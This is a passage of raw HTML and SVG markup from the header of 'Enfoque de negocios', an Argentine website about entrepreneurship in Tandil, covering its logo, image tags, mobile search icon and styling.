			<path style="fill:url(#SVGID_00000121257928697017166490000000153778154112323980_);" d="M185.2,32.4c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C181,33.1,182.9,32.4,185.2,32.4z M185.1,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C188.2,34.9,186.9,34.3,185.1,34.3z"/>
			
				<linearGradient id="SVGID_00000006671144145452595320000013650790929280933790_" gradientUnits="userSpaceOnUse" x1="75.7445" y1="169.4478" x2="245.3205" y2="172.1749" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000006671144145452595320000013650790929280933790_);" d="M214.1,37.9h-2.2
				c-0.2-1.1-0.6-2-1.2-2.5c-0.8-0.7-1.9-1-3.3-1c-1.8,0-3.1,0.7-4.1,2.1c-0.8,1.2-1.3,2.8-1.3,4.8c0,2.2,0.6,4,1.7,5.2
				c1,1.1,2.3,1.6,3.9,1.6c1.9,0,3.2-0.7,4-2.1c0.3-0.6,0.6-1.5,0.8-2.6h2.2c-0.5,4.4-2.9,6.6-7,6.6c-2.2,0-4-0.6-5.3-2
				c-1.7-1.7-2.5-3.9-2.5-6.7c0-2.7,0.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2C211.2,32.4,213.4,34.2,214.1,37.9z"/>
			
				<linearGradient id="SVGID_00000033355096253180628010000018165705882343281055_" gradientUnits="userSpaceOnUse" x1="75.7486" y1="169.1939" x2="245.3246" y2="171.921" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000033355096253180628010000018165705882343281055_);" d="M224.5,32.7v17h-2.2v-17
				C222.3,32.7,224.5,32.7,224.5,32.7z"/>
			
				<linearGradient id="SVGID_00000101102391686143419500000010035252208510127236_" gradientUnits="userSpaceOnUse" x1="75.7521" y1="168.9794" x2="245.328" y2="171.7065" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000101102391686143419500000010035252208510127236_);" d="M239.9,32.4c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C235.8,33.1,237.7,32.4,239.9,32.4z M239.9,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C243,34.9,241.6,34.3,239.9,34.3z"/>
			
				<linearGradient id="SVGID_00000066499863331455654280000014821581537786555054_" gradientUnits="userSpaceOnUse" x1="75.7568" y1="168.6866" x2="245.3328" y2="171.4137" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000066499863331455654280000014821581537786555054_);" d="M267.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3
				c-1.1,0-2.1,0.3-2.8,0.8c-0.7,0.5-1,1.2-1,2c0,0.6,0.2,1.1,0.6,1.5s1.2,0.7,2.2,0.9l4,1c2.6,0.7,3.9,2.1,3.9,4.3
				c0,1.6-0.6,2.9-1.9,3.8c-1.1,0.9-2.7,1.3-4.8,1.3c-2.6,0-4.5-0.8-5.7-2.4c-0.6-0.9-1-2-1-3.4h2l0,0c0,1.2,0.4,2.2,1.3,2.9
				s2.1,1,3.6,1c1.4,0,2.4-0.2,3.1-0.7c0.8-0.5,1.2-1.3,1.2-2.3c0-1.3-1-2.2-3.1-2.7l-4.2-1.1c-2.2-0.6-3.3-1.9-3.3-3.9
				c0-1.6,0.6-2.9,1.8-3.8c1.1-0.8,2.5-1.2,4.2-1.2c2.5,0,4.2,0.7,5.3,2.2c0.6,0.8,0.9,1.8,0.9,2.7
				C267.3,37.3,267.3,37.4,267.3,37.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000176764840195221454590000003056964343876044734_" gradientUnits="userSpaceOnUse" x1="67.2774" y1="193.1293" x2="201.4012" y2="194.8648" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000176764840195221454590000003056964343876044734_);" d="M66.4,20.4v5.8h10v1.9H64.2v-17H76V13
				h-9.6v5.4h9.3v2C75.7,20.4,66.4,20.4,66.4,20.4z"/>
			
				<linearGradient id="SVGID_00000014629356636846659170000001470644773958828430_" gradientUnits="userSpaceOnUse" x1="67.2809" y1="192.8673" x2="201.4046" y2="194.6028" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000014629356636846659170000001470644773958828430_);" d="M97.2,11.1v17h-2.4L86,14.3v13.8h-2.1
				v-17h2.4L95.2,25V11.1H97.2z"/>
			
				<linearGradient id="SVGID_00000005951887279565716180000001004431410487649691_" gradientUnits="userSpaceOnUse" x1="67.2842" y1="192.6097" x2="201.4079" y2="194.3452" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000005951887279565716180000001004431410487649691_);" d="M107.7,20.4v7.8h-2.2V11.1h11.4V13h-9.2
				v5.4h8.1v2H107.7z"/>
			
				<linearGradient id="SVGID_00000019676303277410994640000008174293255243911314_" gradientUnits="userSpaceOnUse" x1="67.287" y1="192.3921" x2="201.4107" y2="194.1275" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000019676303277410994640000008174293255243911314_);" d="M131.2,10.8c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C127,11.5,128.9,10.8,131.2,10.8z M131.2,12.8c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C134.3,13.3,132.9,12.8,131.2,12.8z"/>
			
				<linearGradient id="SVGID_00000048498015283499191260000008047377058188597638_" gradientUnits="userSpaceOnUse" x1="67.2991" y1="191.4556" x2="201.4228" y2="193.1911" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000048498015283499191260000008047377058188597638_);" d="M158.1,27.3c-1.2,0.7-2.6,1.1-4.3,1.1
				c-2.6,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6c0-2.8,0.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.7-0.8,4.8-2.4,6.5l-0.2,0.2l2.1,2.1l-1.1,1L158.1,27.3z M157.9,24.9L157.9,24.9c1.3-1.3,1.9-3,1.9-5.3
				c0-2.2-0.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7c0,2.2,0.6,3.9,1.9,5.2
				c1.1,1.1,2.5,1.6,4.2,1.6c1,0,1.9-0.2,2.8-0.6l0,0l-2.2-2.1l1.2-1.2L157.9,24.9z"/>
			
				<linearGradient id="SVGID_00000096743073887978964070000005080306795601404851_" gradientUnits="userSpaceOnUse" x1="67.2965" y1="191.656" x2="201.4203" y2="193.3915" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000096743073887978964070000005080306795601404851_);" d="M180.1,11.1h2.2v11.7
				c0,1.8-0.7,3.3-2,4.3c-1.2,0.9-2.7,1.3-4.5,1.3c-2.2,0-3.8-0.6-5-1.7c-1-1-1.5-2.3-1.5-3.9V11.1h2.2v11.7c0,1.2,0.4,2.1,1.1,2.7
				c0.8,0.6,1.8,0.9,3.2,0.9c1.5,0,2.6-0.4,3.4-1.1c0.7-0.6,1-1.5,1-2.6L180.1,11.1L180.1,11.1z"/>
			
				<linearGradient id="SVGID_00000172425015084160250250000007526889509067234239_" gradientUnits="userSpaceOnUse" x1="67.2986" y1="191.494" x2="201.4223" y2="193.2295" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000172425015084160250250000007526889509067234239_);" d="M192.8,20.4v5.8h10v1.9h-12.2v-17h11.8
				V13h-9.6v5.4h9.3v2H192.8z"/>
		</g>
	</g>
</g>
<rect class="st18" width="272" height="71.4"/>
<g>
	<g>
		<path class="st19" d="M69.3,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L69.3,64.6z"/>
		<path class="st19" d="M71,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7H71V58.6z
			 M71.8,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M79.9,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3H80v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M86.2,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L86.2,64.6z"/>
		<path class="st19" d="M91.1,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M93.1,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7h-0.8V58.6z
			 M93.9,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M104.6,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M106.5,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H106.5z"/>
		<path class="st19" d="M115.9,58.5h0.8v5.6h2.7v0.7h-3.5V58.5z"/>
		<path class="st19" d="M121.7,58.5v6.3h-0.8v-6.3H121.7z"/>
		<path class="st19" d="M123.8,58.6c0.4-0.1,0.9-0.1,1.5-0.1c0.8,0,1.3,0.1,1.7,0.5c0.3,0.2,0.5,0.6,0.5,1.1c0,0.6-0.4,1.1-1.1,1.4
			v0c0.6,0.2,1.3,0.6,1.3,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.4-1.2,0.6-2.2,0.6c-0.6,0-1,0-1.3-0.1V58.6z M124.6,61.2h0.7
			c0.9,0,1.4-0.5,1.4-1.1c0-0.7-0.6-1-1.4-1c-0.4,0-0.6,0-0.7,0.1V61.2z M124.6,64.2c0.2,0,0.4,0,0.7,0c0.8,0,1.6-0.3,1.6-1.2
			c0-0.9-0.7-1.2-1.6-1.2h-0.7V64.2z"/>
		<path class="st19" d="M132.7,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M134.7,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7h-0.8V58.6z
			 M135.5,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M141.6,59.2h-1.9v-0.7h4.7v0.7h-1.9v5.6h-0.8V59.2z"/>
		<path class="st19" d="M146,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H146z M148,62.2l-0.6-1.8c-0.1-0.4-0.2-0.8-0.3-1.2h0
			c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H148z"/>
		<path class="st19" d="M151.3,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M152.1,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
		<path class="st19" d="M157.3,66c0.2-0.6,0.5-1.6,0.6-2.2l0.9-0.1c-0.2,0.8-0.6,1.8-0.9,2.3L157.3,66z"/>
		<path class="st19" d="M167.4,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L167.4,64.6z"/>
		<path class="st19" d="M174.2,61.6c0,2.2-1.3,3.3-2.9,3.3c-1.7,0-2.8-1.3-2.8-3.2c0-2,1.2-3.3,2.9-3.3
			C173.1,58.4,174.2,59.7,174.2,61.6z M169.3,61.7c0,1.4,0.7,2.6,2,2.6c1.3,0,2-1.2,2-2.6c0-1.3-0.7-2.6-2-2.6
			C170,59.1,169.3,60.3,169.3,61.7z"/>
		<path class="st19" d="M175.9,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H175.9z"/>
		<path class="st19" d="M185.2,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2H186v2.7h-0.8V58.6z
			 M186,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M194.1,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M196,63.8c0.4,0.2,0.9,0.4,1.5,0.4c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.3-0.9-1.2-1.3c-1-0.4-1.7-0.9-1.7-1.8
			c0-1,0.8-1.7,2-1.7c0.6,0,1.1,0.1,1.4,0.3l-0.2,0.7c-0.2-0.1-0.6-0.3-1.2-0.3c-0.9,0-1.2,0.5-1.2,0.9c0,0.6,0.4,0.9,1.3,1.2
			c1.1,0.4,1.6,0.9,1.6,1.9c0,1-0.7,1.8-2.2,1.8c-0.6,0-1.3-0.2-1.6-0.4L196,63.8z"/>
		<path class="st19" d="M201.3,58.6c0.4-0.1,0.9-0.1,1.6-0.1c0.8,0,1.4,0.2,1.8,0.5c0.3,0.3,0.6,0.8,0.6,1.3c0,0.6-0.2,1-0.5,1.4
			c-0.4,0.5-1.1,0.7-1.9,0.7c-0.2,0-0.5,0-0.7-0.1v2.5h-0.8V58.6z M202.1,61.6c0.2,0,0.4,0.1,0.7,0.1c1,0,1.6-0.5,1.6-1.4
			c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.6,0-0.8,0.1V61.6z"/>
		<path class="st19" d="M212.3,61.6c0,2.2-1.3,3.3-2.9,3.3c-1.7,0-2.8-1.3-2.8-3.2c0-2,1.2-3.3,2.9-3.3
			C211.2,58.4,212.3,59.7,212.3,61.6z M207.4,61.7c0,1.4,0.7,2.6,2,2.6c1.3,0,2-1.2,2-2.6c0-1.3-0.7-2.6-2-2.6
			C208.1,59.1,207.4,60.3,207.4,61.7z"/>
		<path class="st19" d="M214,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H214z"/>
		<path class="st19" d="M220.6,63.8c0.4,0.2,0.9,0.4,1.5,0.4c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.3-0.9-1.2-1.3c-1-0.4-1.7-0.9-1.7-1.8
			c0-1,0.8-1.7,2-1.7c0.6,0,1.1,0.1,1.4,0.3l-0.2,0.7c-0.2-0.1-0.6-0.3-1.2-0.3c-0.9,0-1.2,0.5-1.2,0.9c0,0.6,0.4,0.9,1.3,1.2
			c1.1,0.4,1.6,0.9,1.6,1.9c0,1-0.7,1.8-2.2,1.8c-0.6,0-1.3-0.2-1.6-0.4L220.6,63.8z"/>
		<path class="st19" d="M227,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H227z M229.1,62.2l-0.6-1.8c-0.1-0.4-0.2-0.8-0.3-1.2h0
			c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H229.1z"/>
		<path class="st19" d="M232.3,58.6c0.4-0.1,0.9-0.1,1.5-0.1c0.8,0,1.3,0.1,1.7,0.5c0.3,0.2,0.5,0.6,0.5,1.1c0,0.6-0.4,1.1-1.1,1.4
			v0c0.6,0.2,1.3,0.6,1.3,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.4-1.2,0.6-2.2,0.6c-0.6,0-1,0-1.3-0.1V58.6z M233.1,61.2h0.7
			c0.9,0,1.4-0.5,1.4-1.1c0-0.7-0.6-1-1.4-1c-0.4,0-0.6,0-0.7,0.1V61.2z M233.1,64.2c0.2,0,0.4,0,0.7,0c0.8,0,1.6-0.3,1.6-1.2
			c0-0.9-0.7-1.2-1.6-1.2h-0.7V64.2z"/>
		<path class="st19" d="M238.8,58.5v6.3H238v-6.3H238.8z"/>
		<path class="st19" d="M240.8,58.5h0.8v5.6h2.7v0.7h-3.5V58.5z"/>
		<path class="st19" d="M246.7,58.5v6.3h-0.8v-6.3H246.7z"/>
		<path class="st19" d="M248.7,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M249.5,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
		<path class="st19" d="M256.4,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H256.4z M258.5,62.2l-0.6-1.8
			c-0.1-0.4-0.2-0.8-0.3-1.2h0c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H258.5z"/>
		<path class="st19" d="M261.8,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M262.6,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
	</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Todo acerca del mundo emprendedor</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#c0531d}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#c0531d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
